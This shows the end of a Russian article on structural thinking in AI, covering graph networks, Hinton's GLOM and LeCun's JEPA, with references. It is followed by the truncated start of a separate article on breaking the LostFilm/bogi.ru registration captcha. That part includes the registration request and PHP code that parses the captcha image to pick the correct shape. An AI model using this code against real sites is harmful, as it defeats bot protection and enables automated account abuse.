Некоторые виды данных прямо таки представляют собой графы. Примеры — графы социальных сетей или молекул веществ.
С такими видами данных очень удобно работать с помощью графовых нейросетей.
. Между двумя людьми есть ребро, если они являются друзьями в социальной сети.")https://www.researchgate.net/figure/A-sample-social-network-graph\_fig1\_262331004
Граф социальной сети. Его вершины — люди (их странички в соцсети). Между двумя людьми есть ребро, если они являются друзьями в социальной сети.Граф молекулы серотонина. Вершины — химические элементы. Ребра показывают связи между отдельными элементами в строении молекулы.Графовая нейросеть строит граф объекта. Во время обучения GNN выучивает эмбеддинги (векторы-описания) каждой вершины и каждого ребра. То есть, GNN выучивает информацию о каждом элементе (вершине) графа и о природе связей (ребер) между этими элементами. Получается, GNN в процессе обучения “понимает” структуру объекта.
Подробно о том, как обучаются графовые нейросети, есть прекрасные статьи на [distill.pub](https://distill.pub/2021/gnn-intro/), [towardsdatascience](https://towardsdatascience.com/a-gentle-introduction-to-graph-neural-network-basics-deepwalk-and-graphsage-db5d540d50b3) и [arxiv](https://arxiv.org/abs/1710.10903).
Успех графовых нейросетей в работе с графовыми типами данных очевиден: в последнее время большинство успешных моделей для разработки лекарств или других химических соединений были основаны на графовых нейросетях. Пример: [MoLeR](https://www.microsoft.com/en-us/research/publication/learning-to-extend-molecular-scaffolds-with-structural-motifs/) (модель от Microsoft для разработки новых лекарств). Эта модель — VAE, энкодер и декодер которой — графовые нейросети.
К сожалению, применить графовые сети для работы с другими типами данных (вроде картинок или текста) намного сложнее. Их, при желании, тоже можно представить в виде графов, но это представление не будет идеальным. При обработке картинки мы бы хотели, чтобы в графовой нейросети вершинами были объекты, а ребра между объектами выражали взаимодействие объектов на сцене. Ниже на картинке — пример того, как сцену можно разделить на совокупность объектов и связей между ними:
https://distill.pub/2021/gnn-intro/Однако совсем не очевидно, как заставить нейросеть при обработке каждой картинки выделять на нее основные сущности и связи между ними, и строить по этой информации граф. В случае с молекулой вид графа был задан заранее: само устройство молекулы представляет собой граф. В случае с картинками граф не задан, и, хотелось бы, чтобы модель сама в процессе обучения могла понимать, как его строить. Как создать такую модель, пока непонятно.
Получается, графовые нейросети — не универсальная идея, которая позволит внедрить структуру в модель для работы с любыми видами данных. По крайней мере, в том виде, в котором графовые нейросети существуют сейчас.
В заключение про графовые сети порекомендую [эту статью от DeepMind](https://arxiv.org/pdf/1806.01261.pdf). В ней вводится понятие графовой нейросети: как она устроена, для каких задач применима и как ее обучать. Также в ней подробно разбирается то, как различные архитектуры нейросетей (сверточные, полносвязные, рекуррентные) оперируют связями между объектами (т.е. какой в них relational inductive bias), и в чем преимущество графовых нейросетей в этом плане.
А мы идем дальше. Как я писала выше, многие известные люди глубоко задумываются над тем, как должен выглядеть AGI. [Джефф Хинтон](https://ru.wikipedia.org/wiki/%D0%A5%D0%B8%D0%BD%D1%82%D0%BE%D0%BD,_%D0%94%D0%B6%D0%B5%D1%84%D1%84%D1%80%D0%B8) и [Ян ЛеКун](https://ru.wikipedia.org/wiki/%D0%9B%D0%B5%D0%BA%D1%83%D0%BD,_%D0%AF%D0%BD) — не исключение. За последние два года оба выпустили большие работы на 40+ страниц со своим видением того, как должен быть устроен General AI. В частности, в обеих работах идея иерархической структуры — одна из центральных: и Хинтон, и ЛеКун верят, что это — одно из важнейших составляющих мощного ИИ.
Кроме общей идеи иерархии и структуры в работах описаны и другие мысли о том, из чего должен состоять general AI. Ян, например, в своей работе упирает на то, что general AI будет модульным, т.е. состоять из многих разных частей, но при этом связанных между собой. По его мнению, тут помогут и reinforcement learning, и обычные нейросети, и символьный подход, и, возможно, что-то еще. В работе Хинтона используются идеи [Трансформеров](https://arxiv.org/abs/1706.03762v5), [капсульных нейросетей](https://arxiv.org/abs/1710.09829?context=cs), [neural fields](https://arxiv.org/abs/2111.11426), [contrastive representation learning](https://lilianweng.github.io/posts/2021-05-31-contrastive/) и еще пары других. Давайте в общих чертах пройдемся по идеям этих двух работ.
#### Идея #3: Мысли Джеффа Хинтона
Джефф Хинтон в феврале 2021 года выпустил [большую авторскую статью](https://www.cs.toronto.edu/~hinton/absps/glomfinal.pdf) под названием “How to represent part-whole hierarchies in a neural network”. В своей работе он концентрируется именно на создании нейросетей для компьютерного зрения (обработки картинок и видео), но, тем не менее, содержит интересные идеи.
Главный лейтмотив работы Хинтона — иерархическая структура. Статья начинается со слов:
`“There is strong psychological evidence that people parse visual scenes into part-whole hierarchies […] If we want to make neural networks that understand images in the same way as people do, we need to figure out how neural networks can represent part-whole hierarchies. ”`
`“Есть убедительные психологические доказательства того, что люди воспринимают визуальные сцены в виде иерархии объектов на ней […] Если мы хотим создать нейронные сети, которые воспринимают изображения так же, как люди, нам нужно выяснить, как нейронные сети могут представлять иерархии.”`
То есть, главная проблема: как заставить нейросети выучивать иерархическую структуру визуальной сцены.
Хинтон в статье предлагает идею модели, которую он назвал GLOM. GLOM — это не четко прописанная архитектура, которую завтра можно написать на PyTorch и обучить; это, скорее, абстрактная идея устройства модели. Вот на чем она основана:
Как мы обсуждали выше, любое изображение человек представляет в виде иерархической структуры. Возьмем, к примеру, портрет Мона Лизы. Для нас это картина, где есть два высокоуровневых элемента: фон и человек. Человек, в свою очередь, “делится” на более мелкие элементы иерархии: голова, руки, тело. Далее, голова — это нос, рот, нос, волосы, расположенные в определенных местах относительно друг друга. И так далее. Возможно, у вас в голове возникнет немного другая иерархия объектов на этой картинке, но это неважно. Важна сама идея представления сцены как иерархической структуры.
https://ru.wikipedia.org/wiki/Мона\_ЛизаКак мы могли бы представить изображение в виде иерархической структуры в компьютере? Очевидный ответ — в виде дерева (заметим, что тут мы снова приходим к идее графа. Дерево — это тоже граф). Вот как он будет выглядеть:
Дерево иерархии портрета Мона ЛизыПодобные деревья иерархии можно построить для любой сцены. Было бы очень круто научить нейросети создавать для изображений такие деревья: это гарантировало бы, что нейросеть “воспринимает” визуальные сцены структурно.
Но с этой идеей есть серьезная проблема: деревья иерархии для разных изображений будут совершенно разные. Они будут разной глубины (отдельный вопрос: как понять, когда остановиться делить элементы на все более мелкие составляющие?), на каждом уровне будет разное количество вершин, и все вершины будут соответствовать разным элементам: лицу, носу, машине, цветку и т.д. Короче говоря, граф должен строиться динамически. И тогда в нейронной сети нейроны должны будут в зависимости от изображения “представлять“ разные сущности и по-разному взаимодействовать между собой. Проще говоря, нейросети для обработки разных картинок должны будут иметь разную структуру. Это не согласуется с тем, что мы хотим строить универсальные нейросети, которые могут обрабатывать сразу огромное количество различных картинок.
Стоит сказать, что добиться разных видов взаимодействий между нейронами сети в зависимости от входящей картинки, на самом деле, не так сложно. Можно применить механизм гейтов или тот же Attention. Но с остальным — как строить иерархические деревья с разным количеством вершин, которые будут соответствовать разным элементам — неясно.
Хинтон в своей статье предлагает устройство нейросети, которое обрабатывает изображения похожим образом.
Делим изображение на регионы одинакового размера. Например, 8х8. Каждому региону ставим в соответствие пять автоэнкодеров (далее я буду часто вместо слова “автоэнкодер” писать AE, чтобы было короче). Латентный вектор каждого из этих автоэнкодеров будет содержать информацию об этом регионе изображения. Но векторы разных AE будут выражать разную по структуре, уровню абстракции информацию. Поясню, что имеется в виду. Посмотрим на картинку и выделенный красным регион:
https://www.freepik.com/free-vector/teacher-collection-concept\_7915184.htm#query=people illustration&position=11&from\_view=keywordЭтому региону будут соответствовать пять автоэнкодеров. Латентный вектор первого AE будет содержать информацию, что в этом регионе изображена сережка. Латентный вектор второго AE будет содержать информацию, что в регионе изображено ухо. Третьего AE — что в регионе изображено лицо человека. Четвертого — что тут изображен человек, пятого — что тут изображен человек на розовом фоне.
То есть, каждый следующий автоэнкодер воспринимает регион изображения как часть все большей сущности. Первый AE концентрируется на “локальной” сути региона (на нем изображена сережка), следующий AE воспринимает регион как часть большей сущности (уха), третий — еще большей (лицо) и т.д.
Тут может возникнуть воспрос: как второй и последующий атоэнкодеры понимают, что регион — это часть уха/лица/человека, если они не имеют доступ к другим регионам? Ответ такой: в процессе обработки картинки каждый автоэнкодер обменивается информацией с другими AE. А именно, каждый автоэнкодер получает информацию от:
* AE того же региона уровня ниже;
* AE того же региона уровня выше;
* AE соседних регионов того же уровня.
Таким образом, после нескольких итераций обмена информацией между автоэнкодерами латентные векторы всех AE стабилизируются и будут содержать нужную информацию. Разумеется, чтобы этого добиться, нужно грамотно построить процесс обучения модели GLOM. Как это сделать, читайте в оригинальной статье Хинтона.
А мы заметим вот что: при таком подходе латентные векторы многих соседних AE уровней 2 и выше будут содержать одинаковую информацию. Действительно, посмотрим на четыре соседних региона, выделенных красным:
https://www.freepik.com/free-vector/teacher-collection-concept\_7915184.htm#query=people illustration&position=11&from\_view=keywordВсе эти регионы — части лица человека. Поэтому векторы AE третьего уровня (и всех уровней выше) должны будут содержать одинаковую информацию — что в этих регионах изображено лицо. И чем выше уровень, тем больше соседних AE будут иметь похожие латентные векторы.
Таким образом, AE каждого уровня буду распадаться на “островки”, внутри каждого из которых латентные векторы будут похожи. Проиллюстрировать это можно так (рисунок взят из оригинальной статьи):
https://www.cs.toronto.edu/~hinton/absps/glomfinal.pdfЗдесь каждый столбик — пять AE, соответствующих одному региону картинки. Нижний квадрат в столбце — AE первого уровня, второй снизу квадрат — AE второго уровня и т.д. Видно, что чем выше уровень, тем больше соседних AE имеют одинаково направленные векторы. У AE верхнего уровня стояит знаки вопроса, потому что векторы этих AE еще не стабилизировались в процессе обработки изображения.
Мы видим, что при таким подходе автоэнкодеры образуют явную иерархическую структуру, которая очень напоминает деревья иерархии, которые мы обсуждали выше. Действительно, каждый “островок” AE — это одна вершина дерева. Вершины могут выражать разную по семантике информацию в зависимости от того, что именно изображено на картинке. И из разных картинок могут получиться разные по устройству деревья иерархии: AE каждого уровня будут по-разному собираться в “островки”.
Вот такая изящная идея пришла в голову Хинтону. Конечно, к ней есть много вопросов. Самые очевидные, на мой взгляд, эти:
* Как выбрать количество AE для каждого региона (т.е. как понять, сколько будет уровней абстракции). Почему именно 5?
* Как выбрать деление картинки на регионы? Какого размера они должны быть?
Сам Хинтон рассуждает об этих и других вопросах. А еще он утверждает, что такое устройство модели имеет связь с биологией. Подробнее обо всем этом — в его [статье](https://www.cs.toronto.edu/~hinton/absps/glomfinal.pdf).
Ну а мы пойдем дальше, и обсудим идеи еще одного пионера AI: Яна ЛеКуна.
#### Идея #4: Мыcли Яна ЛеКуна
Если Джефф Хинтон концентрировался именно на AI для обработки картинок, то Ян ЛеКун мыслит шире: его [работа](https://openreview.net/pdf?id=BZ5a1r-kVsf) посвящена устройству AGI (Artificial General Intelligence). Опять же, эта работа — не полное техническое описание модели, а набор идей и рассуждений.
В начале статьи ЛеКун приводит три главных, на его взгляд, вызова для современного AI:
1. Как машины могут научиться представлять мир, делать предсказания и действовать, основываясь на наблюдениях? (Тут имеется в виду, что человек учится, в основном *взаимодействуя* с миром. Дать AI возможность учиться на основе реальных взаимодействий — слишком сложно и дорого. Хочется обучить AI, скармливая ему только *наблюдения*)
2. Как научить машину рассуждать и планировать способами, основанными на вычислениях градиентов? (Тут имеется в виду, что современный AI в большинстве своем основан на нейросетях, которые обучаются с помощью градиентного спуска. Это накладывает на нейросети существенное ограничение: все функции должны быть дифференцируемы)
3. Как машины могут научиться воспринимать мир и строить планы действий иерархически, на нескольких уровнях абстракции и в разных временных масштабах?
Получается, один из трех наибольших вызовов AI, по мнению ЛеКуна — это то, как заставить AI думать иерархически, структурно.
В [статье](https://openreview.net/pdf?id=BZ5a1r-kVsf) ЛеКун предлагает идеи для решения всех этих вопросов. Мы здесь рассмотрим только ту идею, которая связана с иерархией. Это модуль JEPA (Joint Embedding Predictive Architecture). Ян называет этот модуль “центральной частью” (centerpiece) свой работы.
JEPA — это модуль для создания ассоциаций и предсказаний. В самом начале статьи мы говорили о том, как ассоциации помогают нам мыслить структурно и воспринимать мир. Еще одно свойство человеческого восприятия мира — это то, что мозг человека каждую секунду [строит предсказания](https://www.mindful.org/your-brain-predicts-almost-everything-you-do/) того, что произойдет в ближайшем будущем (хоть мы этого и не замечаем). Модуль JEPA призван внедрить в AI эти два умения.
Устройство JEPA показано на картинке ниже:
https://openreview.net/pdf?id=BZ5a1r-kVsfНа вход модуль принимает два объекта — х и y. Они могут быть разных модальностей: например, картинка и звук. Далее х и y прогоняются каждый через свой енкодер. На выходе получаются два векторных представления х и y — s\_x и s\_y. Потом s\_x подается на вход модулю Pred, задача которого — на выходе получить s\_y с волной, который будет близок к s\_y (“близок” по некоторой метрике). Грубо говоря, задача модуля Pred — научиться по s\_x предсказывать s\_y. Или, по-другому, *ассоциировать* s\_x с s\_y.
Теперь смотрите: пусть мы во время обучения модели подали на вход в качестве х и y два объекта, например, картинку и звук. Тогда модуль Pred должен будет по вектору картинки s\_x научиться получать вектор, близкий к вектору звука s\_y. То есть, Pred должен будет выучить ассоциацию между этой картинкой и этим звуком.
Заметим, что важно, что мы подаем на вход Pred не сам х, а s\_x. Было бы странно пытаться предсказывать y по х, т.е. получать звук по входящей картинке. Вместо этого мы с помощью энкодеров сначала выделяем из х и y суть, информацию, и уже эту информацию ассоциируем между собой с помощью модуля Pred. Во время обучения модели энкодеры научатся выделять из х и y ту информацию, которая лучше всего позволит ассоциировать их между собой.
А теперь представим, что мы подаем на вход JEPA не два объекта, а одну и ту же сцену в разные моменты времени. х — сцена в момент времени t, y — сцена в момент времени t+1. Тогда модуль Pred должен будет научиться по сцене х предсказывать, что произойдет дальше (т.е. y). Таким образом, JEPA может использоваться как модуль для получения предсказаний о будущем (ну или планирования будущего).
Конечно, чтобы JEPA работал именно так, как описано выше, нужно грамотно выстроить процесс обучения и подобрать лосс-функции. О том, как устроено обучение JEPA, читайте в разделе 4.5 [статьи](https://openreview.net/pdf?id=BZ5a1r-kVsf) ЛеКуна.
Теперь: иерархия. Человеческие ассоциации между объектами могут быть совершенно разной природы, разного уровня абстракции. Возьмем, например, банан и грушу. Ассоциаций между этими объектами может быть много разных: оба объекта — фрукты, оба желтые и сладкие. Оба продаются в одном отделе супермаркета, растут на деревьях и т.д.
Точно так же и наши предсказания будущего могут быть разного уровня абстракции. Пусть, к примеру, мы едем в машине из города А в город Б. В каждый момент времени мы можем примерно понять, что произойдет в следующую секунду: где мы окажемся, повернем направо/налево и т.п. Также мы можем сделать более дальнее во времени предсказание: мы знаем, что, скорее всего, окажемся в городе Б.
Чтобы наделить модель возможностью создавать ассоциации и предсказания разной семантики и уровня, ЛеКун предлагает объединить несколько модулей JEPA в иерархию. Он назвал это Hierarchical JEPA (H-JEPA). Схематично это можно представить так:
https://openreview.net/pdf?id=BZ5a1r-kVsfОбщая идея здесь в том, что несколько слоев энкодеров (Enc1, Enc2, …) выделяют из входных объектов информацию разного уровня. Enc1 выделяет low-level информацию, содержащую больше назкоуровневых деталей. Enc2 использует выход Enc1 и фильтрует его далее: выделяет из входа более абстрактную, общую информацию, содержащую меньше деталей. Далее можно навесить еще энкодеры: Enc3 и т.д.
На основе выходов Enc1, Enc2, … модули Pred1, Pred2, … строят ассоциации/предсказания разного уровня. К примеру, Pred2 на основе выхода Enc2 строит более далекое во времени предсказание, чем предсказание Pred1, так как для более близких во времени предсказаний требуется больше деталей. Точно так же ассоциация, построенная с помощью Pred2, будет более абстрактной, чем с помощью Pred1.
Подробнее о H-JEPA читайте в [статье](https://openreview.net/pdf?id=BZ5a1r-kVsf) (раздел 4.6). Также в разделе 4.7 приводятся идеи, как адаптировать H-JEPA и всю идею планирования на реальный мир, где присутствует очень много uncertanty и никакие предсказания не могут быть стопроцентно верными.
Вот такие мысли крутятся в голове (а теперь и в статье) Яна ЛеКуна. На мой взгляд, довольно лаконичная идея, сочетающая в себе и ассоциативное мышление, и иерархию, и планирование.
Конечно, статья ЛеКуна намного больше, чем просто модуль JEPA: Ян рассуждает об AGI в целом: о том, что AI должен имитировать “здравый смысл человека”, о том, из каких частей должна состоять архитектура и каковы в этом роли reinforcement learning, обычных нейросетей, и многое другое. Поэтому рекомендую прочитать [саму статью](https://openreview.net/pdf?id=BZ5a1r-kVsf). Но если вам все же лень, то в MIT Technology Review выходила [небольшая статья](https://www.technologyreview.com/2022/06/24/1054817/yann-lecun-bold-new-vision-future-ai-deep-learning-meta/) о работе Яна. В ней — краткая выжимка идей ЛеКуна, немного истории о том, как эти идеи развивались, и реакция других ученых на публикацию работы.
#### Сложность внедрения структуры в модели
В заключение темы структуры в AI добавлю такую мысль: на мой взгляд, основная сложность внедрения структурного восприятия в модели машинного обучения — это то, как сделать структуру *гибкой*.
Люди с рождения начинают выстраивать структурное восприятие мира, но структура любой сущности в нашей голове постоянно меняется. Когда-то люди считали, что атом — это неделимая сущность, то есть, это единичный структурный элемент. Теперь же мы знаем, что атомы тоже состоят из частей: протонов, электронов, и т.д. То есть, наше структурное представление о веществе изменилось: в нем появился еще один уровень вложенности. И таких новых уровней может появляться бесконечное число: элементы могут делиться на новые структурные части.
Или, еще интереснее: мы можем делить один и тот же элемент на структурные части по-разному. Например, Москва — это, с одной стороны, набор административных районов (северный, северо-западный и т.д.). С другой, я в своей голове делю Москву на примерно такие части: “внутри Садового кольца”, “Север Москвы”, “Юг Москвы”, “Москва-Сити”, “Новая Москва” и “Юго-восток”. Это деление связано с моим опытом жизни в этом городе и его восприятием.
И вот то, как дать возможность нейросетям оперировать структурой так же гибко — это, на мой взгляд, основная сложность. Выше мы рассматривали несколько идей, как наделить модели структурным восприятием, но, кажется, ни одна ни из них не обладает достаточной гибкостью. В графовой нейросети количество вершин четко задано, больше появиться не может. В идее Хинтона четко заданы количество уровней автоэнкодеров и деление картинки на области. В модели ЛеКуна может быть ограниченное количество модулей JEPA, а один модуль отвечает за ассоциации определенного уровня. Как развить эти идеи, чтобы структура стала гибче, на мой взгляд, открытый вопрос.
Заключение
----------
В этой статье мы рассмотрели одно из главных отличий современного AI от человека — структурное мышление. Мы поняли, как именно структура помогает человеку воспринимать и взаимодействовать с миром и рассмотрели основные проблемы AI, которые возникают от отсутствия понимания им структуры. Ну и разобрали несколько идей, как эту структуру в нейросеть внедрить.
Разумеется, существует еще много идей того, как заставить AI воспринимать объекты более структурно. В статье я описала те, что привлекли мое внимание, и, на мой взгляд, являются наиболее гибкими и “общими”, т.е. могут быть применены к широкому классу задач, и поэтому обладают хорошим потенциалом. В разделе “Литература” ниже вы найдете еще несколько ссылок на работы, в которых предлагаются механизмы для внедрения структурного знания в модели машинного обучения.
Также стоит сказать такие две вещи:
* структурное восприятие мира — далеко не единственная преграда, отделяющая нас от создания AGI. Не менее интересная тема, к примеру — проблема [causality vs correlation](https://www.worldscientific.com/worldscibooks/10.1142/9356#t=aboutBook), т.е. Как научить AI оперировать причинно-следственными связями. Здесь проблемы начинаются прямо с порога: мы [не можем](https://thegradient.pub/causal-inference-connecting-data-and-reality/) даже дать нормального определения тому, что такое causality. Но это тема уже совершенно иной статьи =)
* описанные выше идеи — не единственные на тему того, как создать AGI. Есть, к примеру, не менее интересный подход [embodied intelligence](https://link.springer.com/chapter/10.1007/978-3-662-43505-2_37). Но тема этой статьи — не AGI, а структурное мышление, поэтому другие идеи AGI мы не рассматривали.
На этом все, я уже и так слишком много слов написала. Спасибо за прочтение! Надеюсь, было интересно.
Благодарности
-------------
Выражаю огромную благодарность [Александру Петюшко](http://petiushko.info/) за вычитку статьи, ценные замечания и правки.
Литература
----------
Ссылки на научные работы по структурному мышлению у людей, которые подкрепляют идеи из первой части статьи:
* [Forest before trees: The precedence of global features in visual perception](https://www.sciencedirect.com/science/article/abs/pii/0010028577900123) [Cognitive Psychology](https://www.sciencedirect.com/journal/cognitive-psychology), [Volume 9, Issue 3](https://www.sciencedirect.com/journal/cognitive-psychology/vol/9/issue/3), July 1977, Pages 353-383
* [Charles Kemp](https://www.pnas.org/doi/10.1073/pnas.0802631105#con1) and [Joshua B. Tenenbaum](https://www.pnas.org/doi/10.1073/pnas.0802631105#con2), [The discovery of structural form](https://www.pnas.org/doi/10.1073/pnas.0802631105) PNAS [Vol. 105 | No. 31](https://www.pnas.org/toc/pnas/105/31)
* [Forty Years On: Kenneth Craik's *The Nature of Explanation*](https://journals.sagepub.com/doi/abs/10.1068/p120233). [Richard L Gregory](https://journals.sagepub.com/action/doSearch?target=default&ContribAuthorStored=Gregory%2C+Richard+L), 1943
* Anderson, J. R. (1982). [Acquisition of cognitive skill](https://psycnet.apa.org/record/1982-27252-001). *Psychological Review, 89*(4), 369–406.
* Gentner, D., & Markman, A. B. (1997). [Structure mapping in analogy and similarity](https://psycnet.apa.org/record/1997-02239-006). *American Psychologist, 52*(1), 45–56.
* Hummel, John & Holyoak, Keith. (2003). [A Symbolic-Connectionist Theory of Relational Inference and Generalization](https://www.researchgate.net/publication/10758566_A_Symbolic-Connectionist_Theory_of_Relational_Inference_and_Generalization). Psychological review.
* Griffiths, T. L., Chater, N., Kemp, C., Perfors, A., & Tenenbaum, J. B. (2010). [Probabilistic models of cognition: Exploring representations and inductive biases.](https://psycnet.apa.org/record/2010-16091-011) *Trends in Cognitive Sciences, 14*(8), 357–364.
Ссылки на некоторые работы, в которых предлагаются механизмы для внедрения структурного знания в модели машинного обучения:
* Victor Bapst, Alvaro Sanchez-Gonzalez, Carl Doersch, Kimberly Stachenfeld, Pushmeet Kohli, Peter Battaglia, and Jessica Hamrick. [Structured agents for physical construction](https://arxiv.org/abs/1904.03177). In *International Conference on Machine Learning*, pages 464– 474, 2019.
* Peter Battaglia, Razvan Pascanu, Matthew Lai, Danilo Jimenez Rezende, et al. [Interaction networks for learning about objects, relations and physics.](https://arxiv.org/abs/1612.00222) In *Advances in neural information processing systems*, pages 4502–4510, 2016.
* Anirudh Goyal, Alex Lamb, Jordan Hoffmann, Shagun Sodhani, Sergey Levine, Yoshua Bengio, and Bernhard Schölkopf. [Recurrent independent mechanisms](https://arxiv.org/abs/1909.10893). In *International Conference on Learning Representations*, 2021.
* Dzmitry Bahdanau, Shikhar Murty, Michael Noukhovitch, Thien Huu Nguyen, Harm de Vries, and Aaron Courville. [Systematic generalization: what is required and can it be learned?](https://arxiv.org/abs/1811.12889) *arXiv preprint 1811.12889*, 2018.
* Nasim Rahaman, Anirudh Goyal, Muhammad Waleed Gondal,
Manuel Wuthrich, Stefan Bauer, Yash Sharma, Yoshua Bengio, and Bernhard Schölkopf. [Spatially structured recurrent modules](https://arxiv.org/abs/2007.06533). In *International Conference on Learning Representations*, 2021.
* Adam Santoro, David Raposo, David G Barrett, Mateusz Malinowski, Razvan Pascanu, Peter Battaglia, and Timothy Lillicrap. [A simple neural network module for relational reasoning](https://arxiv.org/abs/1706.01427). In *Advances in neural information processing systems*, pages 4967–4976, 2017.
* Vinicius Zambaldi, David Raposo, Adam Santoro, Victor Bapst, Yujia Li, Igor Babuschkin, Karl Tuyls, David Reichert, Timothy Lillicrap, Edward Lockhart, et al. [Deep reinforcement learning with relational inductive biases](https://openreview.net/forum?id=HkxaFoC9KQ). In *International Conference on Learning Representations*, 2018.
* Muhammad Waleed Gondal, Manuel Wüthrich, Djordje Miladinovic,FrancescoLocatello,MartinBreidt,ValentinVolchkov, Joel Akpo, Olivier Bachem, Bernhard Schölkopf, and Stefan Bauer. [On the transfer of inductive bias from simulation to the real world: a new disentanglement dataset.](https://arxiv.org/abs/1906.03292) In *Advances in Neural Information Processing Systems*, pages 15740–15751, 2019.
* Anirudh Goyal, Alex Lamb, Phanideep Gampa, Philippe Beaudoin, Sergey Levine, Charles Blundell, Yoshua Bengio, and Michael Mozer. [Object files and schemata: Factorizing declarative and procedural knowledge in dynamical systems.](https://arxiv.org/abs/2006.16225) *arXiv preprint 2006.16225*, 2020.
* Tejas D Kulkarni, Ankush Gupta, Catalin Ionescu, Sebas- tian Borgeaud, Malcolm Reynolds, Andrew Zisserman, and Volodymyr Mnih. [Unsupervised learning of object keypoints for perception and control](https://arxiv.org/abs/1906.11883). In *Advances in Neural Information Processing Systems*, pages 10723–10733, 2019.
* Francesco Locatello, Gabriele Abbati, Tom Rainforth, Stefan Bauer, Bernhard Schölkopf, and Olivier Bachem. [On the fairness of disentangled representations](https://papers.nips.cc/paper/2019/hash/1b486d7a5189ebe8d8c46afc64b0d1b4-Abstract.html). In *Advances in Neural Information Processing Systems*, pages 14544–14557, 2019.
* Damian Mrowca, Chengxu Zhuang, Elias Wang, Nick Haber, Li Fei-Fei, Josh Tenenbaum, and Daniel L K Yamins. [Flexible neural representation for physics prediction](https://papers.nips.cc/paper/2018/hash/fd9dd764a6f1d73f4340d570804eacc4-Abstract.html). In *Advances in Neural Information Processing Systems*, pages 8799–8810, 2018.
* Alvaro Sanchez-Gonzalez, Jonathan Godwin, Tobias Pfaff, Rex Ying, Jure Leskovec, and Peter W Battaglia. [Learning to simulate complex physics with graph networks](https://arxiv.org/abs/2002.09405). *arXiv preprint 2002.09405*, 2020.
* Chen Sun, Per Karlsson, Jiajun Wu, Joshua B Tenenbaum, and Kevin Murphy. [Stochastic prediction of multi-agent interactions from partial observations.](https://arxiv.org/abs/1902.09641) *arXiv preprint 1902.09641*, 2019.
* Kexin Yi, Chuang Gan, Yunzhu Li, Pushmeet Kohli, Jiajun Wu, Antonio Torralba, and Joshua B Tenenbaum. CLEVRER: [Collision events for video representation and reasoning](https://arxiv.org/abs/1910.01442). *arXiv preprint 1910.01442*, 2019.
* Andrea Dittadi, Frederik Träuble, Francesco Locatello, Manuel Wüthrich, Vaibhav Agrawal, Ole Winther, Stefan Bauer, and Bernhard Schölkopf. [On the transfer of disentangled repre- sentations in realistic settings](https://openreview.net/pdf?id=8VXvj1QNRl1). In *International Conference on Learning Representations*, 2021.
* Giambattista Parascandolo, Alexander Neitz, ANTONIO ORVI- ETO, Luigi Gresele, and Bernhard Schölkopf. [Learning explanations that are hard to vary.](https://arxiv.org/abs/2009.00329) In *International Conference on Learning Representations*, 2021. | https://habr.com/ru/post/687646/ | null | ru | null |
# Взлом капчи LostFilm (php)
Решив скачать очередную серия Хауса я заглянул на [LostFilm](http://lostfilm.tv) и обнаружил, что теперь на сайте, чтобы скачать нужно регистрироваться.
Только я решил зарегистрироваться, как на глаза мне попалась их новомодная капча:
Капча показалась мне довольно простой (хоть и не лишена она дольки оригинальности).
Итак, капча представляет собой изображение с тремя фигурами и надписью.
Фигуры отображаются в случайном порядке, без каких либо искажений или изменений положения по осям (меняется только тип фигуры и порядок). Всего фигур четыре: круг (circle), квадрат (square), треугольник (triangle) и крестик (x).

Под фигурами выводится надпись, на которой указано какую из фигур необходимо выбрать.
Всё это «чудо» располагается в файле [login.bogi.ru/captcha.php](http://login.bogi.ru/captcha.php), выводится стандартной phpGD библиотекой, размеры файла 170x95px, тип PNG.
Регистрация происходит по отправке GET HTTP запроса (в данном случае XHR, но это никакого значения не имеет, т.к. проверки на подмену нет):
`bogi.ru/auth/registration?first=FIRST_NAME
&last=LAST_NAME
&nick=NICK
&email=EMAIL
&password=PASSWORD
&sex=1
&captcha=1
&sid=
&ajax=1
⌖=http%3A%2F%2Flostfilm.tv%2F`
Больше всего нас интересуют поля email, password, captcha и sid.
Через sid передаётся идентификатор капчи по которому и ведётся проверка подлинности.
В параметре captcha указывается номер фигуры 1, 2 или 3.
Полный путь к картинке капчи будет выглядеть так:
[login.bogi.ru/captcha.php?sid=a0vxd4rgs0gsz5gh38gan903sac](http://login.bogi.ru/captcha.php?sid=a0vxd4rgs0gsz5gh38gan903sac)

Получим картинку из исходного кода страницы регистрации, например из скрытого поля sid:
```
$reg = "/name=\"sid\" value=\"([^\/]+)\"/";//
preg_match($reg, $site_html, $sid);
$sid = $sid[1];
```
Получив изображение, можно переходить к его разбору.
Для начала я разделил всё изображение на две области:
1) Фигуры
2) Надпись

Так как ни фигуры, ни надпись не искажаются и не меняют свое положение, легко составить их матрицы для каждого случая (4\*2 = 8 матриц).
Например, так:
```
for($x=0; $x<$width; $x++)
{
for($y=0; $y<$height; $y++)
{
$color[$x][$y] = imagecolorat($img, $x, $y);
//sign
if($y > 70)
{
$sign[$x1][$y1] .= ($color[$x][$y]==2147483647?0:1);
$y1++;
}
//FIGURE 1
if($y > 10 && $y < 40 && $x > 20 && $x < 50)
{
$figures[0][$f0x] .= ($color[$x][$y]==16777215?0:1);
}
//FIGURE 2
if($y > 10 && $y < 40 && $x > 70 && $x < 100)
{
$figures[1][$f1x] .= ($color[$x][$y]==16777215?0:1);
}
//FIGURE 3
if($y > 10 && $y < 40 && $x > 120 && $x < 150)
{
$figures[2][$f2x] .= ($color[$x][$y]==16777215?0:1);
}
}
if(count($sign)){$x1++; $y1=0;}
if($x > 20 && $x < 50) $f0x++;
if($x > 70 && $x < 100) $f1x++;
if($x > 120 && $x < 150) $f2x++;
}
```
Здесь я делаю матрицы для 3 фигур ($figures) и матрицу для надписи ($sign). Фоновые цвета (у фигур белый, у надписи прозрачный) я заменяю на 0, остальные — 1.
В итоге получаются матрицы наподобие такой:

Остаётся дело за малым, нужно составить банк матриц для всех фигур и надписей, а затем сравнивая разобранные изображения с заранее сохраненными матрицами можно будет установить номер фигуры, а следовательно — разгадать капчу.
Код сверки довольно простой:
```
if($sign == $signs['x'])
{
if($figures[0] == $drawings['x']){$result = 1;}
elseif($figures[1] == $drawings['x']){$result = 2;}
elseif($figures[2] == $drawings['x']){$result = 3;}
else{$result = 0;}
}
elseif($sign == $signs['circle'])
{
if($figures[0] == $drawings['circle']){$result = 1;}
elseif($figures[1] == $drawings['circle']){$result = 2;}
elseif($figures[2] == $drawings['circle']){$result = 3;}
else{$result = 0;}
}
elseif($sign == $signs['square'])
{
if($figures[0] == $drawings['square']){$result = 1;}
elseif($figures[1] == $drawings['square']){$result = 2;}
elseif($figures[2] == $drawings['square']){$result = 3;}
else{$result = 0;}
}
elseif($sign == $signs['triangle'])
{
if($figures[0] == $drawings['triangle']){$result = 1;}
elseif($figures[1] == $drawings['triangle']){$result = 2;}
